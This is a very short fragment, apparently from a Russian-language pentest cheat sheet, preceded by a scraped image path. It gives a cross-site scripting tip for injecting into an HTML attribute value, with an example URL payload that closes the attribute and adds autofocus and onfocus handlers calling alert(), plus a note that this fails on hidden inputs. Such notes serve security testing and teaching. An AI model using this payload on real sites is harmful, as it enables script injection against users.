 XSS: внутри значения аттрибута ! (autofocus onfocus не будут работать если у инпута type=hidden) /page.php?name='%20autofocus%20onfocus='alert();